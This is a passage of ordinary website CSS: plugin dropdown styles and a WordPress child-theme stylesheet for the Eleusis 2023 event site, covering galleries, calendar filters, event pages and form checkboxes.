  box-sizing: border-box;
  margin-left: 5px;
}

.selectize-control.plugin-remove_button .item .remove:hover {
  background: rgba(0, 0, 0, 0.05);
}

.selectize-control.plugin-remove_button .item.active .remove {
  border-left-color: transparent;
}

.selectize-control.plugin-remove_button .disabled .item .remove:hover {
  background: 0 0;
}

.selectize-control.plugin-remove_button .disabled .item .remove {
  border-left-color: #fff;
}

.selectize-control.plugin-remove_button .remove-single {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 23px;
}

.selectize-control {
  position: relative;
}

.selectize-dropdown, .selectize-input, .selectize-input input {
  color: #343a40;
  font-family: inherit;
  font-size: inherit;
  line-height: 1.5;
  font-smoothing: inherit;
}

.selectize-input {
  cursor: text;
  border: 1px solid #ced4da;
  padding: 0.375rem 0.75rem;
  width: 100%;
  position: relative;
  z-index: 1;
  box-sizing: border-box;
  box-shadow: none;
  border-radius: 0.25rem;
}

.selectize-control.single .selectize-input.input-active, .selectize-input {
  background: #fff;
  display: inline-block;
}

.selectize-control.multi .selectize-input.has-items {
  padding: calc(0.375rem - 1px - 0px) 0.75rem calc(0.375rem - 1px - 3px - 0px);
}

.selectize-input.full {
  background-color: #fff;
}

.selectize-input.disabled, .selectize-input.disabled * {
  cursor: default !important;
}

.selectize-input.focus {
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
}

.selectize-input > * {
  vertical-align: baseline;
  display: inline-block;
  zoom: 1;
}

.selectize-control.multi .selectize-input > div {
  cursor: pointer;
  margin: 0 3px 3px 0;
  padding: 1px 5px;
  background: #efefef;
  color: #343a40;
  border: 0 solid #dee2e6;
  border-radius: calc(0.25rem - 1px);
}

.selectize-control.multi .selectize-input > div.active {
  background: #0d6efd;
  color: #fff;
  border: 0 solid transparent;
}

.selectize-control.multi .selectize-input.disabled > div, .selectize-control.multi .selectize-input.disabled > div.active {
  color: #878787;
  background: #fff;
  border: 0 solid #fff;
}

.selectize-input > input {
  display: inline-block !important;
  padding: 0 !important;
  min-height: 0 !important;
  max-height: none !important;
  max-width: 100% !important;
  margin: 0 !important;
  text-indent: 0 !important;
  border: 0 !important;
  background: 0 0 !important;
  line-height: inherit !important;
  user-select: auto !important;
  box-shadow: none !important;
}

.selectize-input > input::-ms-clear {
  display: none;
}

.selectize-input > input:focus {
  outline: 0 !important;
}

.selectize-input > input[placeholder] {
  box-sizing: initial;
}

.selectize-input.has-items > input {
  margin: 0 !important;
}

.selectize-input::after {
  content: " ";
  display: block;
  clear: left;
}

.selectize-input.dropdown-active::before {
  content: " ";
  position: absolute;
  background: #fff;
  height: 1px;
  bottom: 0;
  left: 0;
  right: 0;
}

.selectize-dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  border: 1px solid #d0d0d0;
  border-top: 0 none;
  box-sizing: border-box;
}

.selectize-dropdown [data-selectable] {
  cursor: pointer;
  overflow: hidden;
}

.selectize-dropdown [data-selectable] .highlight {
  background: rgba(255, 237, 40, 0.4);
  border-radius: 1px;
}

.selectize-dropdown .create, .selectize-dropdown .no-results, .selectize-dropdown .optgroup-header, .selectize-dropdown .option {
  padding: 3px 0.75rem;
}

.selectize-dropdown .option, .selectize-dropdown [data-disabled], .selectize-dropdown [data-disabled] [data-selectable].option {
  cursor: inherit;
  opacity: 0.5;
}

.selectize-dropdown [data-selectable].option {
  opacity: 1;
  cursor: pointer;
}

.selectize-dropdown .optgroup:first-child .optgroup-header {
  border-top: 0 none;
}

.selectize-dropdown .optgroup-header {
  color: #6c757d;
  background: #fff;
  cursor: default;
}

.selectize-dropdown .active {
  background-color: #e9ecef;
  color: #1e2125;
}

.selectize-dropdown .active.create {
  color: #1e2125;
}

.selectize-dropdown .create {
  color: rgba(52, 58, 64, 0.5);
}

.selectize-dropdown-content {
  overflow-y: auto;
  overflow-x: hidden;
  max-height: 200px;
  overflow-scrolling: touch;
}

.selectize-dropdown .spinner {
  display: inline-block;
  width: 30px;
  height: 30px;
  margin: 3px 0.75rem;
}

.selectize-dropdown .spinner:after {
  content: " ";
  display: block;
  width: 24px;
  height: 24px;
  margin: 3px;
  border-radius: 50%;
  border: 5px solid #d0d0d0;
  border-color: #d0d0d0 transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}

.selectize-control.single .selectize-input, .selectize-control.single .selectize-input input {
  cursor: pointer;
}

.selectize-control.single .selectize-input.input-active, .selectize-control.single .selectize-input.input-active input {
  cursor: text;
}

.selectize-control.single .selectize-input:after {
  content: " ";
  display: block;
  position: absolute;
  top: 50%;
  right: calc(0.75rem + 5px);
  margin-top: -3px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 5px 0;
  border-color: #343a40 transparent transparent;
}

.selectize-control.single .selectize-input.dropdown-active:after {
  margin-top: -4px;
  border-width: 0 5px 5px;
  border-color: transparent transparent #343a40;
}

.selectize-control.rtl {
  text-align: right;
}

.selectize-control.rtl.single .selectize-input:after {
  left: calc(0.75rem + 5px);
  right: auto;
}

.selectize-control.rtl .selectize-input > input {
  margin: 0 4px 0 -2px !important;
}

.selectize-control .selectize-input.disabled {
  opacity: 0.5;
  background-color: #fff;
}

.selectize-dropdown, .selectize-dropdown.form-control {
  height: auto;
  padding: 0;
  margin: 2px 0 0;
  z-index: 1000;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}

.selectize-dropdown .optgroup-header {
  font-size: 0.875rem;
  line-height: 1.5;
}

.selectize-dropdown .optgroup:first-child:before {
  display: none;
}

.selectize-dropdown .optgroup:before {
  content: " ";
  display: block;
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.selectize-dropdown .create {
  padding-left: 0.75rem;
}

.selectize-dropdown-content {
  padding: 5px 0;
}

.selectize-dropdown-emptyoptionlabel {
  text-align: center;
}

.selectize-input {
  min-height: calc(1.5em + 0.75rem + 2px);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .selectize-input {
    transition: none;
  }
}
.selectize-input.dropdown-active {
  border-radius: 0.25rem;
}

.selectize-input.dropdown-active::before {
  display: none;
}

.selectize-input.focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.is-invalid .selectize-input {
  border-color: #dc3545;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.is-invalid .selectize-input:focus {
  border-color: #bd2130;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eb8c95;
}

.selectize-control.form-control-sm .selectize-input.has-items {
  min-height: calc(1.5em + 0.5rem + 2px) !important;
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem !important;
  font-size: 0.875rem;
  line-height: 1.25;
}

.selectize-control.multi .selectize-input.has-items {
  height: auto;
  padding-left: calc(0.75rem - 5px);
  padding-right: calc(0.75rem - 5px);
}

.form-control.selectize-control {
  padding: 0;
  height: auto;
  border: 0;
  background: 0 0;
  box-shadow: none;
  border-radius: 0;
}

.input-group .selectize-input {
  overflow: unset;
  border-radius: 0 0.25rem 0.25rem 0;
}

/*# sourceMappingURL=events-manager.css.map */


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 6527
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1659621459
Updated: 2022-08-04 13:57:39
*/


/********************** Change Selection Text Color When Highlighting **********************/

::-moz-selection {
    background-color: #FF0000;
}

:root {
    --swiper-theme-color: #FF0000;
}

::selection {
    background-color: #FF0000;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, .1) inset !important;
    box-shadow: inset 0 0 0 0px rgba(0, 0, 0, .1) !important;
    outline: 0;
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: balck !important;
    opacity: 1 !important;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-current-language.wpml-ls-item-legacy-list-horizontal {
    display: none;
}

.mobile-only {
    display: none;
}

.link-to-home {
    cursor: pointer;
}

.gallery-columns-2.gallery-size-full img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full-portrait-image img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.single-event .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.newsletter-form input#form-field-email {
    border: 0px solid black;
}


/**********************FOOTER**********************/

.elementor.elementor-1477.elementor-location-footer a.elementor-item:hover {
    mix-blend-mode: multiply;
}

.footer-sponsors img {
    mix-blend-mode: multiply;
    filter: grayscale(1);
    max-height: 150px;
    width: auto !important;
    aspect-ratio: unset !important;
}

.footer-sponsors img:hover {
    mix-blend-mode: multiply;
    filter: unset;
}

.footer-sponsors .elementor-column-gap-no .elementor-inner-column {
    padding: 5px 25px;
}


/**********************HOMEPAGE**********************/

#home-slider {
    transition: background 0.4s linear;
}

.slider-title .elementor-widget-container {
    overflow-wrap: break-word;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    display: none;
}


/**********************LOOP**********************/

.pointer {
    cursor: pointer;
}

.grey-hover-post a {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover a {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text div {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text div {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text span {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text span {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .event-date {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .event-date {
    color: var(--e-global-color-accent) !important;
}


/**********************PROGRAM - CALENDAR**********************/

.event_tags li a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
    margin-bottom: -1px;
}

.event_tags .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
}

#post-29900>div>section>div>div>div>div.elementor-element.elementor-element-c33a47e.event_tags.elementor-widget.elementor-widget-global.elementor-global-2663.elementor-widget-post-info>div>ul>li.elementor-icon-list-item.elementor-repeater-item-9840381.elementor-inline-item>span a {
    margin-top: -1px;
}

#infinite-handle,
#ctis-loading {
    margin: 20px -45vW 20px 45%;
}

#infinite-handle span button:focus,
#infinite-handle span button:hover {
    color: var(--e-global-color-text) !important;
}

#infinite-handle,
#ctis-loading button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    fill: var(--e-global-color-accent);
    color: var(--e-global-color-accent) !important;
    background-color: var(--e-global-color-2715855);
}

.em.em-view-container .em.em-list.em-events-list .no-events {
    padding-left: 15px;
    margin-bottom: 20px;
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    font-weight: var(--e-global-typography-32b994d-font-weight);
}

.em.em-search form,
.em.em-search-advanced form {
    display: none;
}

form#custom-search {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 120px;
}

[type=button]:focus,
[type=submit]:focus,
button:focus {
    outline: none;
}

.show_filter:hover {
    color: var(--e-global-color-accent);
    cursor: pointer;
}

.event-info h3.event-title {
    color: var(--e-global-color-secondary);
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
    margin-bottom: 0px;
}

.event-info h3.event-title a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta.event-date {
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
}

.event-info .event-desc {
    font-family: var(--e-global-typography-70b137f-font-family), Sans-serif;
    font-size: var(--e-global-typography-70b137f-font-size);
    font-weight: var(--e-global-typography-70b137f-font-weight);
    line-height: var(--e-global-typography-70b137f-line-height);
    letter-spacing: var(--e-global-typography-70b137f-letter-spacing);
    word-spacing: var(--e-global-typography-70b137f-word-spacing);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.event-info .event-desc:not(.program-section) {
    font-family: var(--e-global-typography-text-font-family), Sans-serif;
    font-size: var(--e-global-typography-text-font-size);
    font-weight: var(--e-global-typography-text-font-weight);
    line-height: var(--e-global-typography-text-line-height);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.program-section-post .event-info .event-desc {
    width: 100%;
}

li.event-grid-item .event-desc:not(.program-section) {
    width: 100%;
}

.event-actions.input {
    margin-bottom: 20px;
}

.event-info a.event-read-more.button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    color: var(--e-global-color-text);
    text-decoration: none;
}

ul.event-categories li {
    margin-top: 20px;
    margin-bottom: 0px;
}

ul.event-categories {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: baseline;
}

.event-meta.em-item-meta-line.em-item-taxonomy.em-event-tags>span {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: baseline;
    flex-direction: row;
}

.event-grid-view .event-info .event-meta a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
}

a:-webkit-any-link:focus-visible {
    outline-offset: 0px;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.event-meta-all a {
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-32b994d-font-size);
    font-weight: var(--e-global-typography-32b994d-font-weight);
    line-height: var(--e-global-typography-32b994d-line-height);
    letter-spacing: var(--e-global-typography-32b994d-letter-spacing);
    word-spacing: var(--e-global-typography-32b994d-word-spacing);
}

.event-meta-all {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: stretch;
    justify-content: flex-start;
    align-items: baseline;
}

.em-event-tags a {
    margin-top: 10px;
}

ul.event-grid-list {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    list-style-type: none;
    padding: 15px 10px;
}

li.event-grid-item {
    width: calc(100% / 3);
}

li.event-grid-item .event-image img {
    width: 100%;
    object-fit: cover;
}

ul.event-grid-list .event-grid-view {
    padding: 5px;
    margin-bottom: 45px;
}

h2.groupby {
    padding: 15px 15px 0px;
    margin: 0px;
    border-bottom: 1px solid black;
}

button.search-custom,
.show_filter,
.search-first-line {
    display: content;
    text-align: left;
    background-color: transparent;
    border: none;
    padding: 0px;
    border-radius: 0px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    line-height: var(--e-global-typography-text-line-height) !important;
}

.em.em-item.em-item-single .em-item-header {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
    margin-bottom: 20px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.em.em-item.em-item-single .em-item-header .em-item-title {
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-size: var(--e-global-typography-primary-font-size);
    font-weight: var(--e-global-typography-primary-font-weight);
    line-height: var(--e-global-typography-primary-line-height);
}

p.search-first-line {
    margin-bottom: 7px;
}

.em-events-list-grouped .groupby,
.ptitle.groupby {
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    /* line-height: var(--e-global-typography-text-line-height)!important; */
    line-height: 40px;
    text-align: left;
    color: var(--e-global-color-text);
}

.ptitle.groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 110px;
    background-color: #E6E6E6;
    z-index: 3;
    display: none;
}

.current_events #current_title.ptitle.groupby,
.upcoming_events #upcoming_title.ptitle.groupby,
.past_events #past_title.ptitle.groupby {
    display: block;
}

.upcoming_events #custom-search,
.past_events #custom-search {
    display: none;
}

.upcoming_events,
.past_events {
    margin-top: 120px;
}


/* .upcoming_events .ptitle.groupby,
.past_events .ptitle.groupby {
    margin-bottom: 120px;
} */

body.filtered .current_events #current_title.ptitle.groupby,
body.filtered .upcoming_events,
body.filtered .past_events {
    display: none;
}


/**********************SINGLE POST**********************/

.single-post .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.single-post .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.single-post figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.single-post .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.single-post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.single-post .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.single-post figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.single-post figure.gallery-item:first-child {
    padding-left: 0px;
}

.single-post figure.gallery-item:last-child {
    padding-right: 0px;
}

.single-post .gallery {
    flex-wrap: wrap;
}

.single-post .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************CALENDAR FILTERS**********************/

.page-id-101 .em.em-search,
.page-id-101 .em.em-search-advanced,
.page-id-10226 .em.em-search,
.page-id-10226 .em.em-search-advanced,
.calendar .mobile span.clear-btn {
    display: none;
}

.calendar form#custom-search {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    z-index: 3;
    padding: 50px 15px 15px;
    top: 110px;
    background-color: #E6E6E6;
    margin: 0px;
    /*margin-top: 80px; */
}

.calendar div#filter_day button {
    margin: 0px;
    margin-right: 10px;
}

.calendar p.search-second-line {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar p.search-second-line.show-filter_day {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar div#filter_day.show-filter_day {
    display: flex;
    overflow-x: auto;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: row;
}

.calendar .em-events-list-grouped .groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 230px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-month {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 305px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-day {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 325px;
    background-color: #E6E6E6;
    z-index: 3;
}


/**********************SINGLE EVENT**********************/

.sponsors .elementor-widget-container {
    mix-blend-mode: multiply;
}

.credits strong {
    font-weight: 500;
}

.credits p {
    margin-bottom: 1.9rem;
}

.event-meta p {
    margin-bottom: 0px;
}

.single-event .event-desc.program-section {
    display: none;
}

.meta-data.event-location a:hover {
    color: var(--e-global-color-accent) !important;
}


/**********************SCROLL TEXT**********************/

.f_neue_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 500;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_gfs_75 {
    font-family: GFS Didot;
    font-size: 75px;
    font-weight: 400;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_74 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 74px;
    font-weight: 500;
    line-height: 74px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_100_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 100;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
    height: 60.5px;
}

.scroll_text span.qodef-e-icon-holder {
    margin-top: -5px;
    margin-bottom: 5px;
}


/**********************ARCHIVES**********************/

.term-flagship-events #show_flagship a {
    color: var(--e-global-color-accent);
}

.term-legacy-events #show_legacy a {
    color: var(--e-global-color-accent);
}

.filter_active {
    color: var(--e-global-color-accent);
}


/**********************STATIC PAGE**********************/

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content p {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p strong {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p b {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p i {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p em {
    font-weight: 400;
    font-style: normal;
}

.sp-tags>div>ul>li {
    border: none !important;
    padding: 0px !important;
}

.sp-tags ul {
    list-style: none;
    display: flex;
    padding: 0px;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}

.sp-tags li>a {
    color: var(--e-global-color-text);
    text-transform: capitalize;
}

.static-page-content .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.static-page-content .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.static-page-content .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.static-page-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.static-page-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.static-page-content figure.gallery-item:last-child {
    padding-right: 0px;
}

.static-page-content .gallery {
    flex-wrap: wrap;
}

.static-page-content .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************SINGLE PLACE**********************/

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text {
    text-decoration: underline;
}

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text:hover {
    color: var(--e-global-color-accent);
}


/**********************SINGLE EVENT**********************/

.event-desc p {
    text-align: left !important;
}

.event-meta-info .meta-data {
    font-family: var(--e-global-typography-e0dc404-font-family), Sans-serif;
    font-size: var(--e-global-typography-e0dc404-font-size);
    font-weight: var(--e-global-typography-e0dc404-font-weight);
    line-height: var(--e-global-typography-e0dc404-line-height);
    letter-spacing: var(--e-global-typography-e0dc404-letter-spacing);
    word-spacing: var(--e-global-typography-e0dc404-word-spacing);
    width: auto;
    max-width: auto;
}

.event-meta-info .meta-data a {
    color: black !important;
}

.event-main-content p {
    width: 70%;
}

.event-main-content table {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody tr:hover>td,
.event-main-content table tbody tr:hover>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody>tr:nth-child(odd)>td,
.event-main-content table tbody>tr:nth-child(odd)>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td,
.event-main-content table th {
    padding: 0px;
    border: none;
}

.event-main-content table img {
    width: 100%
}

.event-main-content pre img {
    width: 100%
}

.event-main-content table>tbody>tr>td:nth-child(even)>img {
    padding-left: 5px;
}

.event-main-content table>tbody>tr>td:nth-child(odd)>img {
    padding-right: 5px;
}

.event-main-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
    margin-bottom: 20px;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-3 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-4 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item {
    width: calc(100%/3);
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item {
    width: 25%;
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.event-main-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.event-main-content figure.gallery-item:last-child {
    padding-right: 0px;
}


/**********************THE NEWS SECTION**********************/

.anwp-pg-post-teaser .anwp-pg-post-teaser__excerpt {
    display: none;
}

.anwp-pg-post-teaser:hover {
    color: var(--e-global-color-accent);
}

.anwp-pg-post-teaser:hover .anwp-link-without-effects {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .anwp-pg-post-teaser__bottom-meta {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .elementor-post__read-more {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-wrap .mt-auto,
.anwp-pg-wrap .my-auto {
    margin-top: 40px !important;
}

.anwp-pg-post-teaser__title.anwp-font-heading.mt-2 {
    order: 2;
    margin-top: 0px !important;
}

.anwp-pg-post-teaser__bottom-meta.d-flex.flex-wrap {
    order: 1;
    margin-bottom: 0px !important;
}


/**********************MAPS**********************/

#wpgmza_filter_2>label {
    display: none;
}


/**********************PROGRAM SECTION**********************/

.program-section .event-desc:not(.program-section) {
    display: none;
}

.program-section .event-desc.program-section {
    display: block;
}

.other-event .post-image img {
    object-fit: cover;
    /* max-height:1141px; min-height: 80vH; */
    height: auto;
    width: 100%;
    aspect-ratio: 857/1141;
}


/**********************Open Call Form**********************/

form.elementor-form .eicon-caret-down:before {
    content: url('https://dev-centiva.com/eleusis2023/wp-content/uploads/2022/11/chevron-down.png');
}

form.elementor-form i.eicon-caret-down {
    padding-top: 5px;
    padding-right: 10px;
}

form.elementor-form select#form-field-call_title {
    line-height: 45px !important;
    padding: 8px 16px;
}

.elementor-field-option input[type="checkbox"] {
    opacity: 0;
}

.elementor-field-option label {
    position: relative;
    display: inline-block;
    padding-left: 40px;
    font-size: 21px !important;
    line-height: 22px !important;
    top: 20px;
    padding-top: 10px;
}

.elementor-field-option label::before,
.elementor-field-option label::after {
    position: absolute;
    content: "";
    /*Needed for the line-height to take effect*/
    display: inline-block;
}


/*Outer box of the fake checkbox**********************/

.elementor-field-option label::before {
    height: 34px;
    width: 34px;
    border: 1px solid black;
    left: -2px;
    border-radius: 100%;
    top: 5px;
}


/*Checkmark of the fake checkbox**********************/

.elementor-field-option label::after {
    height: 5px;
    width: 9px;
    border-left: 2px solid black;
